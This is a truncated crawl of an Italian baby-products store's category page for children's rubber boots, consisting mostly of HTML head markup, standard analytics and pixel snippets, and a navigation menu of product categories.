

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali.html
body_size: 38503
content:
 <!DOCTYPE html> <html class="use-header" lang="it"><head > <meta charset="utf-8"/><meta name="title" content="Da Elobaby trovi i migliori marchi di stivali in gomma per bambini"/><meta name="description" content="Da Elobaby trovi i migliori marchi di stivali in gomma per bambini. Disponibili in tante fantasie e in tutte le taglie"/><meta name="keywords" content="Stivali di Gomma; stivali in gomma per bambini"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/><title>Da Elobaby trovi i migliori marchi di stivali in gomma per bambini</title><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/mage/calendar.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Adyen_Payment/css/adyen.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Amasty_Base/vendor/slick/amslick.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Bss_SocialLogin/css/jquery.fancybox.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Magenest_RewardPoints/css/reward-landing.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Magenest_RewardPoints/css/font-awesome.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_GDPR/css/gdpr.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Lookbook/css/theme.default.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Lookbook/css/styles.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mmegamenu/css/megamenu.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/css/owl.carousel.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/css/owl.theme.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/css/animate.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/css/magnific-popup.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Magento_Swatches/css/swatches.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Promobanners/css/promobanners.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_ThemeSettings/css/theme_setting.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Mageplaza_Core/css/owl.carousel.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Mageplaza_Core/css/owl.theme.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Meetanshi_CookieNotice/css/cookienotice.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/StripeIntegration_Payments/css/wallets.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Trustpilot_Reviews/css/trustpilot.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/bootstrap.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/font-awesome.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/pe-icon-7-stroke.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/menu.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/theme_default.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/theme.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/responsive.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/css/color.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Bss_SocialLogin/css/social.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Landing/css/landing_cate.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Ajaxlayernavigation/css/ajaxlayernavigation.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Amasty_Xsearch/css/source/mkcss/am-xsearch.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Brand/css/mgs_brand.css" /><link rel="preload" as="font" crossorigin="anonymous" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Fbuilder/css/fontawesome.v4.7.0/fonts/fontawesome-webfont.woff2" /><link rel="icon" type="image/x-icon" href="https://www.elobaby.net/media/favicon/websites/1/1e65cf1b-d1ec-4982-b1b3-feba299605fd.jpg" /><link rel="shortcut icon" type="image/x-icon" href="https://www.elobaby.net/media/favicon/websites/1/1e65cf1b-d1ec-4982-b1b3-feba299605fd.jpg" /><meta name="msvalidate.01" content="4108D5C0D39A4731CA31FC530D194CE5" /><!-- Facebook Pixel Code --><!-- End Facebook Pixel Code --><meta name="google-site-verification" content="v66qcxpNwn_1ZwWfAhSNiDlC1pyAhDPWbhocSmG9TmU" /> <meta name="facebook-domain-verification" content="fzs769x9z86xui6vpx5wnoll6dow70" /><!-- Global site tag (gtag.js) - Google Analytics --><style>.trustpilot-widget{display: none;}#trustpilot-gtm-floating-wrapper .trustpilot-widget{display: block;}
.owl-carousel .owl-item img{height: auto !important;}</style> <!-- Google Tag Manager --><!-- End Google Tag Manager --> <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE --> <link rel="stylesheet" type="text/css" media="all" href="https://www.elobaby.net/media/meetanshi/mgs/css/3/custom_config.css" /> <script src="https://cdn.brevo.com/js/sdk-loader.js" async></script> <script> window.Brevo = window.Brevo || []; Brevo.push([ "init", { client_key: "td6hb59g9fgccq2nhnt1fhne", email_id: "", }, ]); </script><style type="text/css">body.loading_body .preloading .loading{background-image: url("https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/images/loader-1.gif"); background-repeat: no-repeat; background-position: center; background-position-x: center; background-position-y: center;}body.loading_img img.loaded{background-image: none}</style></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/images/loader-2.gif"}}' class=" no-js loading_img width1200 wide lazy-loading-img page-with-filter page-products categorypath-abbigliamento-scarpe-per-bambini-stivali category-stivali catalog-category-view page-layout-2columns-left" id="html-body"> <!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNTZ8BK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --> <div id="email"></div><!-- Facebook Pixel Code --><noscript><img class="lazyload" height="1" width="1" style="display:none" alt="Facebook Pixel" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.facebook.com/tr?id=2187316511318489&ev=PageView&noscript=1" /></noscript><!-- End Facebook Pixel Code --> <div data-role="bss-fbpixel-subscribe" style="display:none;"></div><span class="bss-subscribe-email" style="display:none;"></span> <span class="bss-subscribe-id" style="display:none;"></span> <div data-role="bss-fbpixel-atc" style="display:none;"></div> <div class="cookie-status-message" id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div> <noscript><div class="message global noscript"><div class="content"><p><strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong> <span>Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.</span></p></div></div></noscript> <form style="display:none;" class="form" action="https://www.elobaby.net/sociallogin/account/loginPost/" method="post" id="sociallogin-login-form" ><input id="sociallogin-login-referer" name="refress-redirect-url" type="hidden" value="" /><input id="sociallogin-login-submit" type="submit" value="" /></form> <!-- BEGIN Trovaprezzi Trusted Program CODE --> <!-- END Trovaprezzi Trusted Program CODE --><main><div class="page-wrapper lazy-loading-img" data-ratioimage="ratio-4"><div id="placeholder-header" class="absolute-header"></div><header class="header header"> <!--<link rel="stylesheet" href="..\css\mtcustom.css">--><link rel="stylesheet" type="text/css" href="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/mtcustom.css"><!--<link rel="stylesheet" href="mtcustom.css">--> <div class="top-header-content"><div class="container-fluid"><div class="row"><div class="col-md-4 col-sm-6 col-xs-12"><!-- Static block: header_1_top_left_link --> <div class="top-custom-link"><ul><li><a href="tel:+393938528106"><span class="icon pe-7s-call">&nbsp;</span>(+39) 3938528106</a></li><li><a href="https://wa.me/393938528106" target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i>&nbsp; Whatsapp</a></li></ul></div></div><div class="col-md-4 col-sm-6 col-xs-12"><!-- Static block: header_1_top_middle_block --> <div class="top-middle-header"><div class="discount">Elobaby - Spedizione gratuita Per acquisti superiori a 59€!<!--<a href="#" class="shop">ACQUISTA ORA</a>--></div></div></div><div class="col-md-4 hidden-sm hidden-xs col-sm-12 col-xs-12"> <div class="dropdown dropdown-switcher language switcher-language" id="switcher-language"> <button class="switcher-toggle dropdown-toggle" type="button" data-toggle="dropdown">Italiano <i class="fa fa-angle-down" aria-hidden="true"></i></button> <ul class="dropdown-menu"> <li class="view-en switcher-option"><a href="#" data-post='{"action":"https:\/\/www.elobaby.net\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"it","uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYWJiaWdsaWFtZW50by9zY2FycGUtcGVyLWJhbWJpbmkvc3RpdmFsaS5odG1sP19fX3N0b3JlPWVu"}}'><img class="lazyload" alt="en" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/images/flags/en.png" />English</a></li> </ul></div> <div class="head-social"><a href="mailto:info@elobaby.net" class="email"><span class="icon pe-7s-mail"></span>&nbsp;<span class="emailid">info@elobaby.net</span></a><a href="https://www.facebook.com/elobaby.net/" class="facebook" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>&nbsp;<a href="https://www.instagram.com/elobaby_net/" class="instagram" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></div></div></div></div></div><div class="middle-header-content"><div class="container-fluid"><div class="row"><div class="col-lg-2 col-md-4 col-sm-4 mobile-item-col hidden-lg"><button class="action nav-toggle hidden-lg"><img class="lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/images/hamburger-black.svg" alt="Toggle Menu"></button> <div class="visible-lg"><ul class="social-link"><li><a href="#">&nbsp;<span class="fa fa-facebook">&nbsp;</span></a></li><li><a href="#">&nbsp;<span class="fa fa-twitter">&nbsp;</span></a></li><li><a href="#">&nbsp;<span class="fa fa-google-plus">&nbsp;</span></a></li><li><a href="#">&nbsp;<span class="fa fa-instagram">&nbsp;</span></a></li><li><a href="#">&nbsp;<span class="fa fa-pinterest-p">&nbsp;</span></a></li></ul></div></div><div class="hidden-lg col-md-4 col-sm-4 logo-header mobile-item-col"> <a class="logo" href="https://www.elobaby.net/" title="Elobaby"> <img class="lazyload default-logo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/logo/default/logo.png" alt="Elobaby" /> </a> </div><div class="col-lg-11 col-xs-12 megamenu-content"><ul class="nav nav-tabs"><li class="active"><a data-toggle="tab" href="#main-Menucontent">Menu</a></li><li><a data-toggle="tab" href="#main-Accountcontent">Account</a></li></ul><div class="tab-content"><div id="main-Menucontent" class="tab-pane active"> <nav class="navigation" role="navigation"><ul id="mainMenu" class="nav nav-main nav-main-menu"> <li class="portebebe mega-menu-item mega-menu-fullwidth menu-4columns level0 category-menu level0 dropdown"><a href="https://www.elobaby.net/portabebe.html" class="level0 dropdown-toggle"><span data-hover="Portabebe">Portabebe</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-10-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-10-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-10-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="left_content static-content col-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/portebebe_menu.webp?v=2" alt="PORTABEBE" class="lazyLoadCustom" width="218" height="155"></div></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/portabebe/marsupi.html"><span class="mega-menu-sub-title">Marsupi</span></a></li><li class="level1"><a href="https://www.elobaby.net/portabebe/fasce-rigide.html"><span class="mega-menu-sub-title">Fasce rigide</span></a></li><li class="level1"><a href="https://www.elobaby.net/portabebe/fascia-ad-anelli.html"><span class="mega-menu-sub-title">Fascia Ad Anelli </span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/portabebe/meitai.html"><span class="mega-menu-sub-title">Mei Tai</span></a></li><li class="level1"><a href="https://www.elobaby.net/portabebe/onbuhimo.html"><span class="mega-menu-sub-title">Onbuhimo</span></a></li><li class="level1"><a href="https://www.elobaby.net/portabebe/fasce-elastiche.html"><span class="mega-menu-sub-title">Fasce elastiche</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/portabebe/semistrutturato-half-buckle.html"><span class="mega-menu-sub-title">Half Buckle - Semi strutturato</span></a></li><li class="level1"><a href="https://www.elobaby.net/portabebe/esclusive.html"><span class="mega-menu-sub-title">Fascia preannodata Porto<span class="label-menu">Porto</span></span></a></li><li class="level1"><a href="https://www.elobaby.net/portabebe/pannelli.html"><span class="mega-menu-sub-title">Pannelli</span></a></li></ul></div></div></div></li></ul></li> <li class="cloths mega-menu-item mega-menu-fullwidth menu-3columns level0 category-menu level0 dropdown"><a href="https://www.elobaby.net/abbigliamento.html" class="level0 dropdown-toggle"><span data-hover="Abbigliamento">Abbigliamento</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-9-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-9-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-9-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="top_content static-content col-12"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/abbiglimento_menu1.webp?v=2" alt="Abbigliamento" class="ImgcolumnFirst lazyLoadCustom" width="218" height="155"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/abbiglimento_menu2.webp?v=2" alt="Abbigliamento" class="ImgcolumnSecond lazyLoadCustom" width="218" height="155"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/abbiglimento_menu3.webp?v=2" alt="Abbigliamento" class="ImgcolumnThird lazyLoadCustom" width="218" height="155"></div></div><div class="col-4"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/abbigliamento/bambini.html"><span class="mega-menu-sub-title">Bambini</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-64-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-64-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-64-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/leggings.html">Leggings e Calzamaglia</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/top-tshirt.html">Maglie</a></li><li class="level2"><a href="https://www.elobaby.net/bambini/vestiti-per-bambini/j-body.html">Body</a></li><li class="level2"><a href="https://www.elobaby.net/bambini/vestiti-per-bambini/giacche.html">Giacche</a></li><li class="level2"><a href="https://www.elobaby.net/bambini/vestiti-per-bambini/gonne-e-pantaloni.html">Gonne e Pantaloni</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/vestiti-per-bambini/tutoni-in-pile.html">Tutoni in Pile</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/vestiti-per-bambini/tutoni-felpati.html">Tutoni Felpati</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/tutine.html">Tutoni impermeabili</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/vestiti-per-bambini/cappelli.html">Cappelli e scaldacollo</a></li><li class="level2"><a href="https://www.elobaby.net/bambini/vestiti-per-bambini/abiti.html">Abiti</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/calzini.html">Calzini</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/vestiti-per-bambini/costumi-carnevale.html">Costumi Carnevale</a></li><li class="level2"><a href="https://www.elobaby.net/bambini/bandane.html">Bandane</a></li><li class="level2"><a href="https://www.elobaby.net/bambini/vestiti-per-bambini.html">Vestiti per bambini</a></li></ul></li></ul></div><div class="col-4"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/abbigliamento/mamma.html"><span class="mega-menu-sub-title">Mamma</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-189-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-189-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-189-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/mamma/vestiti-etnici.html">Vestiti etnici</a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-62-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-62-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-62-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level3"><a href="https://www.elobaby.net/abbigliamento/vestiti-etnici/pantaloni-etnici.html">Pantaloni</a></li><li class="level3"><a href="https://www.elobaby.net/abbigliamento/vestiti-etnici/maglie.html">Maglie</a></li><li class="level3"><a href="https://www.elobaby.net/abbigliamento/vestiti-etnici/vestiti.html">Vestiti</a></li></ul></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/mamma/premaman.html">Premaman</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/mamma/scarpe.html">Scarpe</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/mamma/cappello-e-scalda-collo.html">Cappello e Scalda Collo</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/mamma/giacche.html">Giacche </a></li></ul></li></ul></div><div class="col-4"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini.html"><span class="mega-menu-sub-title">Scarpe Bambini</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-191-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-191-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-191-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/scarpe-per-bambini/scarpine-primi-passi.html">Scarpine primi passi</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/scarpe.html">Scarpe</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali.html">Stivali di Gomma</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/scarpe-per-bambini/botas.html">Botas</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/sandali.html">Sandali</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/bambini/scarpe-per-bambini/bambas.html">Bambas</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/ciabatte-mare.html">Ciabatte Mare</a></li><li class="level2"><a href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/booties.html">Booties</a></li></ul></li></ul></div></div></div></li></ul></li> <li class="accessory mega-menu-item mega-menu-fullwidth menu-3columns level0 category-menu level0 dropdown"><a href="https://www.elobaby.net/accessori.html" class="level0 dropdown-toggle"><span data-hover="Accessori">Accessori</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-8-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-8-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-8-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="top_content static-content col-12"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/accessories_menu1.webp?v=2" alt="Accessories" class="ImgAccessoryFirst lazyLoadCustom" width="218" height="155"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/accessories_menu2.webp?v=2" alt="Accessories" class="ImgAccessorySecond lazyLoadCustom" width="218" height="155"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/accessories_menu3.webp?v=2" alt="Accessories" class="ImgAccessoryThird lazyLoadCustom" width="218" height="155"></div></div><div class="col-4"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/accessori/accessori-per-portare.html"><span class="mega-menu-sub-title">Accessori Per Portare</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-82-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-82-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-82-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/cover-per-portare.html">Cover Per Portare</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/giacche-per-portare.html">Giacche Per Portare</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/felpa-per-portare.html">Felpa Per Portare</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/borse-e-marsupi.html">Borse e Marsupi</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/copri-spallacci.html">Copri spallacci</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/anelli.html">Anelli</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/cappuccio-e-scaldacollo.html">Cappuccio e scaldacollo</a></li></ul></li><li class="level1"><a href="https://www.elobaby.net/accessori/accessori-per-il-mare.html"><span class="mega-menu-sub-title">Accessori per il mare</span></a></li><li class="level1"><a href="https://www.elobaby.net/accessori/accessori-per-passeggino.html"><span class="mega-menu-sub-title">Accessori per passeggino</span></a></li></ul></div><div class="col-4"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/accessori/accessori-per-bambini.html"><span class="mega-menu-sub-title">Accessori Per Bambini</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-84-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-84-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-84-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/marsupio-per-bambole.html">Marsupio per Bambole</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/tappeti.html">Tappeti</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/caschi.html">Caschi</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/occhiali-da-sole.html">Occhiali da sole</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/zainetti.html">Zaini<span 